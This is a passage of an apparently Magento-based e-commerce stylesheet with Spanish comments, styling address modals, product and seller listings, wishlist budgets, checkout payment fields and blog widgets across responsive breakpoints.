#popup-modal-address .block-title h1 {
    color: #000000;
    margin: 5px 0 20px;
}

#popup-modal-address .block-title p {
    font-size: 22px;
    color: #4f4f4f;
}

#popup-modal-address .row .create-address-col {
    padding: 2em 2.5em;
    background-color: #f4f4f4;
    border-right: 1px solid #d7d7d7;
    margin: auto;
}

#popup-modal-address #create-address-form button[type="submit"] {
    margin-top: 19px;
    font-size: 13px;
}

#popup-modal-address #create-address-form select {
    margin-bottom: 5px;
}

.addressmodal .modal-inner-wrap {
    position: relative;
}

.addressmodal #popup-modal-address a.getlocation .fa-map-marker::before {
    display: none;
}

.modal-popup .action-close {
    z-index: 10;
}

@media (max-width: 860px) {
    #popup-modal-address a.getlocation {
        font-size: smaller;
    }
}

.vreview-order-review .page-main .page-vv-format {
    margin-top: 0;
}

.list.products-list .product-item-details .product.price .product-price-iva {
    font-size: 12px;
    color: #949494;
}

@media (min-width: 577px) {
    .list.products-list .product-item.simple .attr-manufacturer {
        left: 24.5em;
    }

    .list.products-list .product-item.product-structure .attr-manufacturer {
        left: 29.5em;
    }

    .list.products-list .product-item.configurable .attr-manufacturer {
        left: 27em;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item.product-structure .type-product,
    .list.products-list .product-item.product-structure .attr-manufacturer {
        top: 54%;
    }

    .list.products-list .product-item.simple .type-product {
        top: 47.5%;
    }

    .list.products-list .product-item.configurable .type-product,
    .list.products-list .product-item.configurable .attr-manufacturer {
        top: 66.5%;
    }
}

.multiplewishlist-index-view .share-button i svg g g path,
.multiplewishlist-share-view .share-button i svg g g path {
    fill: #fff !important;
}

.checkout-index-index .page-footer .row {
    display: flex;
}
.payment-container-vendor-tab .paused {
    background-color: #fbf0d8;
    color: #694614;
}
.paused-payment-container-vendor-tab {
    font-size: 24px;
    font-weight: 600;
}
.paused-payment-container-vendor-tab-information {
    text-align: center;
    font-size: 14px;
    font-weight: 600;
}
.paused-checkout img {
    height: 30px;
    margin-right: 5px;
}
.multiplewishlist-quote-index .ship-address-container,
.checkout-index-index .ship-address-container {
    display: none;
}

.location .noprice-text {
    z-index: 100;
}

.sellers-wrapper .sellers-products .seller-data .seller-logo {
    margin-bottom: 5px;
}

.sellers-wrapper .sellers-products .seller-data a:hover {
    text-decoration: none;
    color: #333;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .seller-rating
    .without-reviews {
    background: #e6e6e6;
    border-radius: 3px;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
}

.page-vv-format .stars-container {
    display: flex !important;
    flex-direction: row-reverse;
}

.stars-container .graystar {
    opacity: 0.2;
}

.page-vv-format .stars-container .graystar:hover,
.page-vv-format .stars-container .graystar:hover ~ .graystar {
    opacity: 1;
}

.vreview-index-comment
    .page-vv-format
    textarea:focus::-webkit-input-placeholder,
.vreview-order-review
    .page-vv-format
    textarea:focus::-webkit-input-placeholder {
    visibility: hidden;
}

@media (max-width: 924px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        font-size: small;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text
    a {
    width: 100%;
}

@media (min-width: 768px) and (max-width: 1129px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        width: 27em;
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text
        a {
        bottom: -20px;
        position: absolute;
    }
    body:not(.page-product-structure)
        .product-item-info
        .best-price-wrapper
        .best-price {
        margin: unset !important;
    }
}
@media (max-width: 768px) {
    .recommend-component {
        display: none;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: unset;
    }
    .paused-payment-container-vendor-tab {
        font-size: 20px;
    }
}

@media (max-width: 440px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-info-main
        .container-fluid
        .noprice-text.no-distributor-text,
    .catalog-product-view
        .sellers-wrapper
        .no-sellers
        .noprice-text.no-distributor-text,
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: smaller;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .product-info-main
    .container-fluid
    .noprice-text.no-distributor-text:before,
.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before,
.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice:before {
    content: "";
    background-image: url(../images/noprice-image.png);
    background-repeat: no-repeat;
    display: inline-block;
    width: 20px;
    height: 17px;
    margin-right: 5px;
}

.catalog-product-view
    .sellers-wrapper
    .no-sellers
    .noprice-text.no-distributor-text:before {
    margin-bottom: -3px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    top: 0.5px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text) {
    right: 20px;
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .wo-seller
    .location
    .noprice-text:not(.no-distributor-text)
    .text-distributors {
    right: 0 !important;
    text-align: right;
}

@media (max-width: 767px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 92vw;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        text-align: center !important;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: 0 !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        > div:first-child {
        padding: 40px 24px 24px!important;
    }

    .popup-authentication .block-authentication .before-logo::before,
    .popup-authentication .block-authentication .after-logo:after {
        height: 12px !important;
        width: 91px !important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-authentication
        .block-customer-login {
        background-color: #e7e7e7;
    }

    #popup-modal-address .block-title h1 {
        margin: 0;
        padding-left: 0;
        padding-right: 0;
    }

    #popup-modal-address .row .create-address-col {
        padding: 0 1em 0.7em 1em;
        background: unset;
    }

    .popup-authentication div.block-authentication .logo-img-col img {
        max-height: 43px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: 84vw;
    }
}

button.split .continue {
    display: none;
}

/* Inicio split popup */
.multiplewishlist-index-view .budget-actions .btn.primary.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split {
    font-weight: 600;
    line-height: 1.4 !important;
    border: 1px solid transparent;
    width: 123px;
}

.multiplewishlist-index-view .budget-actions .btn.primary.split span.split,
.multiplewishlist-share-view .budget-actions .btn.primary.split span.split {
    text-transform: uppercase;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget::before,
.multiplewishlist-share-view .budget-actions .popup-split-budget::before {
    content: "";
    width: 0;
    height: 0;
    border-width: 10px 10px 0 10px;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    display: block;
    position: absolute;
    bottom: -9px;
    z-index: 99;
    left: 12em;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget,
.multiplewishlist-share-view .budget-actions .popup-split-budget {
    background: #fff;
    color: #333;
    padding: 20px 27px 15px 27px;
    width: 187px;
    position: absolute;
    left: auto;
    right: 0;
    bottom: 3.2em;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    font-size: 13.5px;
    box-sizing: content-box;
    border-radius: 4px;
}

.multiplewishlist-index-view .budget-actions .popup-split-budget p,
.multiplewishlist-share-view .budget-actions .popup-split-budget p {
    font-weight: 500;
    line-height: 16px;
    margin-bottom: 1.5em;
}

.multiplewishlist-index-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty),
.multiplewishlist-share-view
    .budget-actions
    .popup-split-budget
    span:not(.splits-qty) {
    line-height: 16px !important;
    font-weight: 400;
    margin: 0 -7px 1.5em -7px;
}

.multiplewishlist-index-view .btn.primary.split .popup-split-budget .splits-qty,
.multiplewishlist-share-view
    .btn.primary.split
    .popup-split-budget
    .splits-qty {
    line-height: unset;
    vertical-align: unset;
}

@media (min-width: 1330px) {
    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        right: -3.8em;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        left: 8.5em;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-index-view .budget-actions .btn.primary.split,
    .multiplewishlist-share-view .budget-actions .btn.primary.split {
        width: 100%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget,
    .multiplewishlist-share-view .budget-actions .popup-split-budget {
        min-width: 55%;
        right: 16%;
    }

    .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
    .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
        right: auto;
        left: 45%;
    }
}

/* Final split popup */
.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name {
    position: relative;
}

.page-with-filter
    .products-grid
    .product-item
    .product-item-info
    .product-item-details
    .product.name,
.page-with-filter
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: 2 !important;
}

.catalog-product-view .sellers-wrapper .distributors-input input[type="text"] {
    padding: 8px 15px 8px 8px;
    font-size: 15px;
    color: #9a9a9a;
    font-weight: 400;
}

.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-dec::before,
.catalog-product-view
    .sellers-wrapper
    .distributors-input
    .qty-switcher-inc::after {
    opacity: 0.6;
}

body:not(.page-product-structure)
    .product-info-main
    .product.attribute.overview {
    padding: 10px 20px 10px;
}

body:not(.page-product-structure)
    .product-info-main
    .page-title-wrapper.product {
    margin-right: unset;
    margin-left: unset;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    margin: auto;
}

.product-info-main .product-social-links .share-button,
.page-product-structure .share-button {
    display: inline-flex;
    align-items: center;
    border: 1px solid #ccc;
    color: #919191;
    padding: 10px 20px;
    border-radius: 4px;
}

.page-product-structure .share-button:hover {
    background-color: #ffffff;
    color: inherit;
}

.product-info-main .product-social-links .share-button span,
.page-product-structure .share-button span {
    margin-bottom: -1px;
    font-weight: 500;
    font-size: 16px;
}

@media (min-width: 481px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-social-links
        .share-button {
        margin-left: 20px;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        margin-right: auto;
        padding: 0;
        margin-top: 0;
    }
}

@media (max-width: 480px) {
    .product-info-main .product-social-links {
        margin-top: 30px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 2.5em;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .product-add-form.product-item-info {
        padding: 0 20px;
        width: auto !important;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: unset;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        width: auto;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
    }
}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        text-align: center;
        left: 0;
        margin: auto;
        margin-top: 1em;
    }

    .catalog-product-view.page-product-configurable
        .product-add-form
        .product-options-wrapper
        .swatch-attribute-options
        .swatch-option {
        margin: 0 5px 5px 5px;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart
        .product.price {
        padding: 5px 0 15px;
    }
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice
    a.more-sellers-more-result {
    position: absolute;
    left: 15px;
    top: 20px;
}

.page-product-configurable
    .product-add-form
    .product-options-bottom
    .best-price-wrapper
    .image-wrapper
    .noprice-text.configurable-noprice {
    color: #7d7d7d;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        position: absolute;
    }

    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        left: 25px;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice
        a.more-sellers-more-result {
        position: unset;
    }
    .best-price-wrapper .image-wrapper {
        width: 80%;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .page-product-configurable
        .product-add-form
        .product-options-bottom
        .best-price-wrapper
        .image-wrapper
        .noprice-text.configurable-noprice {
        width: 60vw;
        justify-content: end;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info:not(.with-price):not(.with-location)
        .best-price-wrapper
        .best-price {
        text-align: center;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::before,
    body:not(.page-product-structure):not(.page-product-configurable)
        .share-dialog::after {
        left: 50%;
    }

    body.page-with-filter #maincontent {
        margin-top: 6em;
    }
}

@media (max-width: 700px) and (min-width: 577px) {
    body:not(
            .page-product-structure
        ).page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        font-size: 1.2rem;
    }
}

.modal-popup .modal-inner-wrap .modal-header .action-close:focus {
    outline: none;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker {
    padding-right: 5px;
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    .fa-map-marker:before {
    display: block;
    content: "";
    margin-bottom: -2px;
    width: 17px;
    height: 19px;
    z-index: 10;
    background-image: url(../images/nolocation-image.png);
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text),
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text) {
    font-family: "Roboto Condensed";
    color: #7d7d7d;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .no-sellers
    .location {
    padding-top: unset;
    align-items: center;
}

.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b {
    margin: unset;
}

@media (max-width: 767px) {
    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .findelocation {
        margin: unset !important;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text),
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        right: 0.7em;
    }

    .catalog-product-view
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        width: 100%;
        padding-bottom: 10px;
    }

    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .best-price-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors,
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        .text-distributors {
        padding-top: 10px !important;
        font-size: unset !important;
    }
}

@media (min-width: 768px) {
    .catalog-product-view:not(.page-product-configurable)
        .best-price-wrapper
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: flex-end;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(33% - 20px) !important;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        padding: 20px 10px;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
        height: auto;
        width: auto;
        min-height: 100%;
        min-width: 100%;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
        overflow: hidden;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        display: flex;
    }

    .block-works-list .blog-widget-recent li.post-holder {
        width: calc(50% - 20px) !important;
    }

    .catalog-product-view.page-product-configurable
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 5em;
    }
}

@media (min-width: 577px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b
        .findelocation {
        margin-right: 5px;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        align-items: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text)
        b {
        text-align: center;
    }

    .catalog-product-view
        .sellers-wrapper
        .text-noprice-location
        .noprice-text:not(.no-distributor-text) {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 20px 10px;
    }
}

.catalog-product-view
    .best-price-wrapper
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation,
.catalog-product-view
    .sellers-wrapper
    .text-noprice-location
    .noprice-text:not(.no-distributor-text)
    b
    .findelocation {
    padding: 10px 20px;
    font-size: 14px;
    text-decoration: none;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 100%;
}

/* Inicio nuevo checkout payment */
@media (max-width: 767px) {
    .checkout-index-index .fd_name_container label[for="fd_name"],
    .checkout-index-index .fb_dni_container label[for="fb_dni"] {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .checkout-index-index .fd_name_container,
    .checkout-index-index .fb_dni_container {
        width: 49%;
        float: left;
        margin-top: 15px;
    }

    .checkout-index-index .fd_name_container {
        margin-right: 2%;
    }
}

.checkout-index-index .fd_name_container label[for="fd_name"],
.checkout-index-index .fb_dni_container label[for="fb_dni"] {
    display: block;
}

.checkout-index-index .fd_name_container #fd_name,
.checkout-index-index .fb_dni_container #fb_dni {
    border: 1px solid #ccc;
    border-radius: 3px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #666;
    height: 42px;
    line-height: 1.42857143;
    padding: 8px 12px;
    box-shadow: 0 1px 1px rgb(0 0 0 / 8%);
    width: 100%;
}

.checkout-index-index
    .form.payments
    .opc-payment
    .items.payment-methods
    .payment-method._active
    .actions-toolbar
    .action.primary.checkout {
    margin-top: 25px;
}

.checkout-index-index
    .payment-methods
    .payment-method-description
    .installments-options {
    margin-top: 15px;
}

/* Final nuevo checkout payment */
@media (min-width: 768px) and (max-width: 1000px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 10.5px;
    }

    .ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
        font-size: 9px;
    }
}

@media (min-width: 1001px) and (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        font-size: 12px;
    }
}

@media (min-width: 768px) {
    .ship-address-container .ship-to-fast-selector .truck img {
        min-width: 20px;
    }

    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 200px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container {
        padding-left: 15px;
    }
}

.ship-address-container .ship-to {
    white-space: nowrap;
    max-width: 164px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.nav-before-open .ship-address-container {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    left: 0;
}

.blog-page .post-list .post-holder {
    padding: 20px;
}

.blog-page .post-holder .item .label,
.blog-page .post-holder .item .value {
    color: #666;
}

.blog-page .post-holder .item .mf-blog-icon {
    filter: invert(0.5);
}

.widget.blog-search .action.search {
    background: unset !important;
}

.widget.blog-search .action.search:before {
    filter: invert(0.5);
}

@media (max-width: 767px) {
    .post-list .post-content .post-description {
        display: block;
    }

    .nav-open .ship-address-container {
        -webkit-transition: left 0.3s;
        -moz-transition: left 0.3s;
        -ms-transition: left 0.3s;
        transition: left 0.3s;
        left: 80%;
    }
}

body .fa {
    font-weight: normal;
    font-size: 15px;
}

.filter .actions div.secondary a.show-less span:after {
    padding-left: 4px;
}

.cms-constructores-conectados .block-works-list {
    margin-bottom: 30px;
}

.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title,
.page-products.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title
    strong {
    border: none;
}

.blog-page .block.widget .products-grid .product-item .type-product,
.blog-page
    .block.widget
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    font-weight: normal;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item {
    overflow: hidden;
    border: 1px solid #eee;
    box-shadow: none;
    background-color: #fff;
}

@media (max-width: 576px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: 100% !important;
        margin-left: 0;
    }

    .blog-page.blog-post-view
        .column.main
        .widget
        .products-grid
        .product-items {
        margin-left: 0;
    }

    .blog-page.blog-post-view .column.main .widget .widget-product-grid {
        max-width: 300px;
        margin: auto !important;
        padding: 10px;
    }
}

@media (max-width: 799px) and (min-width: 577px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc(100% / 2 - 15px) !important;
        margin: 0 7.5px 15px 7.5px !important;
    }

    .blog-page.blog-post-view .widget .products-grid .widget-product-grid {
        padding: 0 7.5px;
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .blog-page.blog-post-view
        .widget
        .products-grid
        .widget-product-grid
        .product-item {
        width: calc((100% - 75px) / 4);
    }
}

.blog-page.blog-post-view
    .widget
    .products-grid
    .product-items.widget-product-grid {
    margin-left: 0;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: none;
    position: unset;
}

.blog-page.blog-post-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    height: auto !important;
}

@media (max-width: 991px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought {
        line-height: 12px;
        font-size: 0.8em;
    }

    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        .wishlist-store-name {
        display: inline-flex;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-index
        .table.table-vv-style
        tbody
        td
        span.label-bought,
    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        display: block;
        width: fit-content;
        margin: unset;
    }

    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id,
    .customer-address-form
        #maincontent
        .form-address-edit
        .actions-toolbar
        .btn.outline.back {
        display: inline-flex;
        align-items: start;
        flex-direction: column;
    }

    .multiple_wishlist_table.table-vv-style
        tbody
        tr
        .wishlist-id
        .label-active {
        margin-left: 5px;
    }
}

.customer-account-index .typeaddress .default-address span::before {
    content: "✓ ";
}

@media (max-width: 480px) {
    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        display: flex;
        align-items: center;
        justify-content: center;
        width: fit-content;
        margin: auto;
    }

    .customer-account-index .block-dashboard-experience a.btn.outline.edit {
        line-height: 20px;
        font-size: 0.9em;
    }
}

.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-data
    .purchased-qty {
    justify-content: flex-end;
}

.multiplewishlist-quote-index
    #maincontent
    .multiple-wishlist-quote.totals-container {
    max-width: 100%;
}

.multiplewishlist-quote-index .page-footer {
    margin-top: 0;
}

.multiplewishlist-quote-index .go-to-payment-wrapper {
    max-width: 100%;
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        #maincontent
        .multiple-wishlist-quote.totals-container {
        margin: auto;
        float: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper
        .method-price {
        display: contents;
        font-weight: 600;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 0.9em;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote.quote-wrapper
        .shipping-group.quote-rates-wrapper
        .radio-selector-wrapper.rate {
        padding: 0 10px 0 45px;
    }
}

@media (max-width: 576px) {
    .account.multiplewishlist-index-index .calculate-shipping {
        font-size: 0.9em;
        line-height: 3px !important;
        padding-top: 0.6em !important;
    }
}

@media (min-width: 768px) {
    body.customer-account-login .login-container .block-customer-login,
    body.customer-account-login .login-container .block-new-customer {
        width: 50%;
    }
}

body.customer-account-login .login-container {
    margin-bottom: 40px;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .mass-actions {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        min-height: 67px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        flex-direction: column;
    }
}

@media (min-width: 1181px) {
    .account.multiplewishlist-index-index
        .footer-table-vv
        .pager
        .toolbar-amount
        .toolbar-number {
        padding-right: 5px;
    }
}

@media (max-width: 767px) {
    .account.multiplewishlist-index-index
        .footer-budget
        .mass-actions
        .btn-group.mass-action-buttons,
    body.page-product-configurable
        #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper
        .product-social-links,
    body.page-product-configurable.no-distributor
        #maincontent
        .product-add-form.product-item-info.no-price.with-location
        .row.best-price-wrapper
        .product-social-links {
        padding-top: 10px;
    }

    .account.multiplewishlist-index-index .footer-budget .pager {
        align-items: center;
    }

    .account.multiplewishlist-index-index .pages .item {
        margin: 0 2px 0 0;
    }

    #popup-modal-address #create-address-form button[type="submit"] {
        margin-top: 1em;
    }
}

.multiplewishlist-index-index
    .footer-table-vv.footer-budget
    .pager
    .pages
    .items.pages-items
    .item.pages-item-next {
    margin: unset;
}

.multiplewishlist-index-index
    .block-combine
    .input-group.new-budget-name
    #new_wishlist_name:focus {
    border-color: #a2a2a2;
}

.multiplewishlist-index-view
    .multiple_wishlist_table
    .table-comments
    .control
    #edit-comment {
    line-height: unset !important;
}

.ship-address-container .ship-to-fast-selector .dropdown-toggle::after {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button {
        line-height: 20px !important;
    }

    .multiplewishlist-quote-index
        .shipping-quote-container
        .go-to-payment-wrapper
        button
        em {
        line-height: 0;
    }
}

.header.wrapper.is_stuck {
    top: 0px !important;
    bottom: unset !important;
    position: fixed !important;
}

.catalog-product-view .product-item-info .noprice-text.no-distributor-text,
.multiplewishlist-index-view
    .multiple_wishlist_table
    .distributor
    .dropdown
    .dropdown-toggle-custom
    .droddown-dist-header
    .distributors-option {
    font-family: "Roboto", sans-serif !important;
}

@media (max-width: 767px) {
    .fancy-radio i:before {
        top: 2px;
    }
}

@media (min-width: 577px) {
    .list.products-list
        .product-item.configurable
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        max-width: 140px;
    }
}

.list.products-list
    .product-item.configurable
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action {
    text-transform: uppercase;
}

@media (min-width: 577px) and (max-width: 1023px) {
    .list.products-list .product-item .type-product {
        top: 37%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 37.3%;
    }
}

@media (min-width: 1024px) {
    .list.products-list .product-item .type-product {
        top: 32%;
    }

    .list.products-list .product-item .attr-manufacturer {
        top: 32.3%;
    }
}

.multiplewishlist-index-view
    .block-content
